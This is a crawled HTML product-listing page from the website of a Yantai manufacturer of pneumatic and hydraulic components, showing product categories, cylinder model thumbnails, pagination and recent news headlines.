

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.ytzyqd.com/Product-index.html
body_size: 8945
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>产品展示-烟台卓越气动元件制造有限公司</title>
<meta name="keywords" content="产品展示,烟台卓越气动元件制造有限公司" />
<meta name="description" content="烟台卓越气动元件制造有限公司专业提供烟台气动元件、烟台液压缸、烟台气缸、烟台液压系统、烟台油缸相关产品和服务，是行业中很有实力的品牌销售和服务机构。业务咨询：13806383008。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="be6ee9420ae8893febf12e8be94b9cfe">
<meta name="domain-token" content="31aa1556aa51eab969e9b8d6cef6304b">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.ytzyqd.com/Product-index.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme225/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_92550.css?time=1585123456"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.pro_title .pro_wid a:after,.about .about_right a:after{background-color:rgb(32, 114, 203) !important}.Themefont,.Themetxthover:hover,.menu .tel:before,.message-list dl dd p i{color:rgb(32, 114, 203) !important}.Themeborder{border-color:rgb(32, 114, 203) !important}.NavBoxPublic .TriangleBtn:before{border-color:rgb(32, 114, 203) !important}.ThemeFbg,.contact{background-color:rgb(32, 114, 203) !important}/*字体*/@font-face{font-family: "iconfont";src: url('/Public/Images/Theme225/icon/iconfont.eot');src: url('/Public/Images/Theme225/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('/Public/Images/Theme225/icon/iconfont.woff') format('woff'),  url('/Public/Images/Theme225/icon/iconfont.ttf') format('truetype'),   url('/Public/Images/Theme225/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-youxiang:before{content: "\e624"}.icon-address:before{content: "\e60a"}.icon-phone-alt:before{content: "\e616"}.icon-dianhua:before{content: "\e65e"}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <h1 class="logo_name">                         <span>烟台卓越气动元件制造有限公司</span>                         <a class="navbar-brand logo" title="烟台卓越气动元件制造有限公司" href="/"><img src="//pic.files.mozhan.com/mozhan/20151030/90245ab07df40faba6d5e87ae9dc9e45.png"                                 alt="烟台卓越气动元件制造有限公司" /></a>                     </h1>                     <!-- 手机端logo -->                     <a class="navbar-brand-mobile logo" title="烟台卓越气动元件制造有限公司" href="/"><img                             src="//pic.files.mozhan.com/mozhan/20151030/90245ab07df40faba6d5e87ae9dc9e45.png" alt="烟台卓越气动元件制造有限公司" /></a>                      <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn">                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                     <div class="tel iconfont icon-dianhua">                                                 <div style="display: inline-block;"><b>服务热线：</b>13806383008</div>                     </div>                 </div>                 <div class="clearfix none"></div>                 <div class="header-nav cl ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/" >         首页         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/About.html" >         关于我们         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Product-index.html" >         产品展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Article-index.html" >         新闻动态         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Album.html" >         图库展示         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Message.html" >         留言反馈         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li class="">                         <a class="Animation Themebghover  overflow" href="//www.ytzyqd.com/Lbs.html" >         地图导航         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                         <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.ytzyqd.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Article-index.html"  >         新闻动态         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Album.html"  >         图库展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Contact.html"  rel="nofollow">             联系我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.ytzyqd.com/Lbs.html"  >         地图导航         </a>                                       </li>     </ul>                          <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>             </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20210429/ef5654fc9a70a7b4ba09d83423127326.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20200324/af631c2bee73a8a571e10d28cd3ccbe8.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content ProductClassBox">
    <div class="content-box">
            <!--产品中心-->
            <div class="body-right">
            <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Product-index.html class="Themefont">产品展示</a></div>
            <div class="row">
                <div class="classifi ProductClassTop" id="ProClass">
                    <div class="ProClassBg"></div>
                    <div class="row clearfix classifi">
                        <ul class="product-class">
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31658.html" title="气动元件">气动元件</a>
                                <div class="classBox ">
                                                                            <a title="重型气缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53304.html">重型气缸</a>
                                                                            <a title="轻型气缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53305.html">轻型气缸</a>
                                                                            <a title="特种气缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53306.html">特种气缸</a>
                                                                            <a title="专用气缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53307.html">专用气缸</a>
                                                                            <a title="控制元件" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53308.html">控制元件</a>
                                                                            <a title="气动附件" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53309.html">气动附件</a>
                                                                    </div>
                            </li>
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31660.html" title="液压缸">液压缸</a>
                                <div class="classBox ">
                                                                            <a title="环卫（市政）车辆配套液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53356.html">环卫（市政）车辆配套液压缸</a>
                                                                            <a title="举升机配套液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53357.html">举升机配套液压缸</a>
                                                                            <a title="FCDH1重载液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53358.html">FCDH1重载液压缸</a>
                                                                            <a title="FHSG工程液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53359.html">FHSG工程液压缸</a>
                                                                            <a title="YGB轻载液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53360.html">YGB轻载液压缸</a>
                                                                            <a title="Y-HG1冶金液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53361.html">Y-HG1冶金液压缸</a>
                                                                            <a title="农用机械配套液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53362.html">农用机械配套液压缸</a>
                                                                            <a title="多级伸缩液压缸" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53363.html">多级伸缩液压缸</a>
                                                                            <a title="其它" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53364.html">其它</a>
                                                                    </div>
                            </li>
                                                        <li class="ac"><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31662.html" title="液压系统">液压系统</a>
                                <div class="classBox ">
                                                                            <a title="环保行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53385.html">环保行业液压系统</a>
                                                                            <a title="冶金行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53384.html">冶金行业液压系统</a>
                                                                            <a title="建材行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53383.html">建材行业液压系统</a>
                                                                            <a title="橡塑行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53382.html">橡塑行业液压系统</a>
                                                                            <a title="铸造行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53381.html">铸造行业液压系统</a>
                                                                            <a title="船舶及海洋石油工程液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53380.html">船舶及海洋石油工程液压系统</a>
                                                                            <a title="机床行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53379.html">机床行业液压系统</a>
                                                                            <a title="锻压行业液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53378.html">锻压行业液压系统</a>
                                                                            <a title="其他液压系统" class="mt5 classBoxLi Second Custom_Themebg Custom_AuxiliaryBg " href="/Products-53377.html">其他液压系统</a>
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31659.html" title="气缸">气缸</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-31661.html" title="电磁阀">电磁阀</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                        <li ><a class="Classtriangle first Custom_Themebg Custom_AuxiliaryBg " href="/Products-49154.html" title="推荐产品">推荐产品</a>
                                <div class="classBox ">
                                                                    </div>
                            </li>
                                                    </ul>
                     </div>
                </div>
                <ul class="pro-list clearfix">
                                                            <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-85769.html" title="烟台液压系统 液压系统生产厂家 液压系统生产">
                                <div class="div-img"><img data-original="//img-xuanchuanyi.258fuwu.com/xuanchuanyi/20150504/a750760bcd72ffd4c0eb366afa45a041.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="烟台液压系统 液压系统生产厂家 液压系统生产" title="烟台液压系统 液压系统生产厂家 液压系统生产" class="Animation">                                </div>
                                <h5>烟台液压系统 液压系统生产厂家 液压系统生产</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-99862.html" title="烟台气缸 烟台气缸哪家好 烟台气缸生产厂">
                                <div class="div-img"><img data-original="//img-xuanchuanyi.258fuwu.com/xuanchuanyi/20150611/dc8e1c45ed3cc6262ad2ce6948da105c.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="烟台气缸 烟台气缸哪家好 烟台气缸生产厂" title="烟台气缸 烟台气缸哪家好 烟台气缸生产厂" class="Animation">                                </div>
                                <h5>烟台气缸 烟台气缸哪家好 烟台气缸生产厂</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-206963.html" title="烟台液压缸 烟台液压缸生产厂家">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200325/8a7bd74a02500f61fcb48f7560ae2dca.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="烟台液压缸 烟台液压缸生产厂家" title="烟台液压缸 烟台液压缸生产厂家" class="Animation">                                </div>
                                <h5>烟台液压缸 烟台液压缸生产厂家</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202570.html" title="QGBII-ZK">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/24a9e92d9781f5d97a8dda5b7f1fcddb.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-ZK" title="QGBII-ZK" class="Animation">                                </div>
                                <h5>QGBII-ZK</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202569.html" title="QGBII-Z">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/24a9e92d9781f5d97a8dda5b7f1fcddb.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-Z" title="QGBII-Z" class="Animation">                                </div>
                                <h5>QGBII-Z</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202568.html" title="QGBII-L">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/24a9e92d9781f5d97a8dda5b7f1fcddb.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-L" title="QGBII-L" class="Animation">                                </div>
                                <h5>QGBII-L</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202567.html" title="QGBII-C">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/24a9e92d9781f5d97a8dda5b7f1fcddb.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-C" title="QGBII-C" class="Animation">                                </div>
                                <h5>QGBII-C</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202566.html" title="QGBII-J">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/24a9e92d9781f5d97a8dda5b7f1fcddb.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-J" title="QGBII-J" class="Animation">                                </div>
                                <h5>QGBII-J</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202565.html" title="QGBII-H">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/47b6d82f38add6118534e770e66f56f2.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-H" title="QGBII-H" class="Animation">                                </div>
                                <h5>QGBII-H</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202564.html" title="QGBII-KF">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/ab49f8bb29363174ba9397850b5e6cfb.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-KF" title="QGBII-KF" class="Animation">                                </div>
                                <h5>QGBII-KF</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202563.html" title="QGBII-F">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/fd12cd864060899ac330ef0cc9ee6ea7.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-F" title="QGBII-F" class="Animation">                                </div>
                                <h5>QGBII-F</h5>
                            </a> 
                        </div>
                    </li>
                                        <li class="col-md-4">
                        <div class="thumbnail">
                            <a class="ImgBox" href="/Product-detail-id-202562.html" title="QGBII-K">
                                <div class="div-img"><img data-original="//alipic.files.mozhan.com/mozhan/20200422/3f2deba36ba36bf44f0b583a7f40c267.png?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338" alt="QGBII-K" title="QGBII-K" class="Animation">                                </div>
                                <h5>QGBII-K</h5>
                            </a> 
                        </div>
                    </li>
                                    </ul> 
                <div class="clearfix"></div>
                <div class="page clearfix"> <div class="col-lg-3">共 132 条记录 11 页</div><div class="col-lg-9 pull-right"><ul class="pagination">    <li class="active"><a class="Themebg ThemeFborder" href="javascript:;">1</a></li><li><a onclick="$.goToPage(2,this)" href="javascript:;">2</a></li><li><a onclick="$.goToPage(3,this)" href="javascript:;">3</a></li> <li><a onclick="$.goToPage(2,this)" href="javascript:;">>></a></li> <li><a onclick="$.goToPage(11,this)" href="javascript:;">11</a></li><script>function nn(obj, t){var n=obj.value.replace(/\D/g,'');if(n>t){return t;}else{return n;}}</script><li><input id="pp" type="text" value=1 onkeyup="this.value=nn(this,11)"  onafterpaste="this.value=nn(this,11)" onkeypress="if(event.keyCode==13) {$.goToPage(this.value, this);return false;}"/><button class="Themebg" id="pb" onclick="$.goToPage($('#pp').val(), this);return false;">跳转</button></li> </ul></div></div>
            </div>
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-31658.html" title="气动元件">气动元件</a>
                <div class="classBox ">
                                            <a title="重型气缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53304.html">重型气缸</a>
                                            <a title="轻型气缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53305.html">轻型气缸</a>
                                            <a title="特种气缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53306.html">特种气缸</a>
                                            <a title="专用气缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53307.html">专用气缸</a>
                                            <a title="控制元件" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53308.html">控制元件</a>
                                            <a title="气动附件" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53309.html">气动附件</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-31660.html" title="液压缸">液压缸</a>
                <div class="classBox ">
                                            <a title="环卫（市政）车辆配套液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53356.html">环卫（市政）车辆配套液压缸</a>
                                            <a title="举升机配套液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53357.html">举升机配套液压缸</a>
                                            <a title="FCDH1重载液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53358.html">FCDH1重载液压缸</a>
                                            <a title="FHSG工程液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53359.html">FHSG工程液压缸</a>
                                            <a title="YGB轻载液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53360.html">YGB轻载液压缸</a>
                                            <a title="Y-HG1冶金液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53361.html">Y-HG1冶金液压缸</a>
                                            <a title="农用机械配套液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53362.html">农用机械配套液压缸</a>
                                            <a title="多级伸缩液压缸" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53363.html">多级伸缩液压缸</a>
                                            <a title="其它" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53364.html">其它</a>
                                    </div>
            </li>
                        <li class="ac"><a class="overflow Classtriangle first  Themebghover " href="/Products-31662.html" title="液压系统">液压系统</a>
                <div class="classBox ">
                                            <a title="环保行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53385.html">环保行业液压系统</a>
                                            <a title="冶金行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53384.html">冶金行业液压系统</a>
                                            <a title="建材行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53383.html">建材行业液压系统</a>
                                            <a title="橡塑行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53382.html">橡塑行业液压系统</a>
                                            <a title="铸造行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53381.html">铸造行业液压系统</a>
                                            <a title="船舶及海洋石油工程液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53380.html">船舶及海洋石油工程液压系统</a>
                                            <a title="机床行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53379.html">机床行业液压系统</a>
                                            <a title="锻压行业液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53378.html">锻压行业液压系统</a>
                                            <a title="其他液压系统" class="overflow mt5 classBoxLi Second Themebghover " href="/Products-53377.html">其他液压系统</a>
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-31659.html" title="气缸">气缸</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-31661.html" title="电磁阀">电磁阀</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-49154.html" title="推荐产品">推荐产品</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <div class="title_name Themebg overflow">
            产品展示
        </div>
        <ul class="product-class">
                        <li class="ac"><a title="气动元件" class="overflow first Classtriangle Themebghover " href="/Products-31658.html">气动元件</a>
                <div class="classBox ">
                                    <a title="重型气缸" class="second Themebghover " href="/Products-53304.html">-&nbsp重型气缸</a>
                                    <a title="轻型气缸" class="second Themebghover " href="/Products-53305.html">-&nbsp轻型气缸</a>
                                    <a title="特种气缸" class="second Themebghover " href="/Products-53306.html">-&nbsp特种气缸</a>
                                    <a title="专用气缸" class="second Themebghover " href="/Products-53307.html">-&nbsp专用气缸</a>
                                    <a title="控制元件" class="second Themebghover " href="/Products-53308.html">-&nbsp控制元件</a>
                                    <a title="气动附件" class="second Themebghover " href="/Products-53309.html">-&nbsp气动附件</a>
                                </div>
            </li>
                        <li class="ac"><a title="液压缸" class="overflow first Classtriangle Themebghover " href="/Products-31660.html">液压缸</a>
                <div class="classBox ">
                                    <a title="环卫（市政）车辆配套液压缸" class="second Themebghover " href="/Products-53356.html">-&nbsp环卫（市政）车辆配套液压缸</a>
                                    <a title="举升机配套液压缸" class="second Themebghover " href="/Products-53357.html">-&nbsp举升机配套液压缸</a>
                                    <a title="FCDH1重载液压缸" class="second Themebghover " href="/Products-53358.html">-&nbspFCDH1重载液压缸</a>
                                    <a title="FHSG工程液压缸" class="second Themebghover " href="/Products-53359.html">-&nbspFHSG工程液压缸</a>
                                    <a title="YGB轻载液压缸" class="second Themebghover " href="/Products-53360.html">-&nbspYGB轻载液压缸</a>
                                    <a title="Y-HG1冶金液压缸" class="second Themebghover " href="/Products-53361.html">-&nbspY-HG1冶金液压缸</a>
                                    <a title="农用机械配套液压缸" class="second Themebghover " href="/Products-53362.html">-&nbsp农用机械配套液压缸</a>
                                    <a title="多级伸缩液压缸" class="second Themebghover " href="/Products-53363.html">-&nbsp多级伸缩液压缸</a>
                                    <a title="其它" class="second Themebghover " href="/Products-53364.html">-&nbsp其它</a>
                                </div>
            </li>
                        <li class="ac"><a title="液压系统" class="overflow first Classtriangle Themebghover " href="/Products-31662.html">液压系统</a>
                <div class="classBox ">
                                    <a title="环保行业液压系统" class="second Themebghover " href="/Products-53385.html">-&nbsp环保行业液压系统</a>
                                    <a title="冶金行业液压系统" class="second Themebghover " href="/Products-53384.html">-&nbsp冶金行业液压系统</a>
                                    <a title="建材行业液压系统" class="second Themebghover " href="/Products-53383.html">-&nbsp建材行业液压系统</a>
                                    <a title="橡塑行业液压系统" class="second Themebghover " href="/Products-53382.html">-&nbsp橡塑行业液压系统</a>
                                    <a title="铸造行业液压系统" class="second Themebghover " href="/Products-53381.html">-&nbsp铸造行业液压系统</a>
                                    <a title="船舶及海洋石油工程液压系统" class="second Themebghover " href="/Products-53380.html">-&nbsp船舶及海洋石油工程液压系统</a>
                                    <a title="机床行业液压系统" class="second Themebghover " href="/Products-53379.html">-&nbsp机床行业液压系统</a>
                                    <a title="锻压行业液压系统" class="second Themebghover " href="/Products-53378.html">-&nbsp锻压行业液压系统</a>
                                    <a title="其他液压系统" class="second Themebghover " href="/Products-53377.html">-&nbsp其他液压系统</a>
                                </div>
            </li>
                        <li ><a title="气缸" class="overflow first Classtriangle Themebghover " href="/Products-31659.html">气缸</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="电磁阀" class="overflow first Classtriangle Themebghover " href="/Products-31661.html">电磁阀</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="推荐产品" class="overflow first Classtriangle Themebghover " href="/Products-49154.html">推荐产品</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <div class="title_name Themebg overflow">
            新闻动态
        </div>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1047621.html" title="技术创新,气动元件制造行业迎来技术革新与发展新浪潮">技术创新,气动元件制造行业迎来技术革新与发展新浪潮</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1039721.html" title="烟台气动元件的主要种类有哪些？">烟台气动元件的主要种类有哪些？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1033974.html" title="气动元件的日常维护包括哪些关键步骤？">气动元件的日常维护包括哪些关键步骤？</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1028749.html" title="烟台气动元件在哪些行业中应用较为广泛">烟台气动元件在哪些行业中应用较为广泛</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-1024756.html" title="烟台气动元件的应用领域有哪些？">烟台气动元件的应用领域有哪些？</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
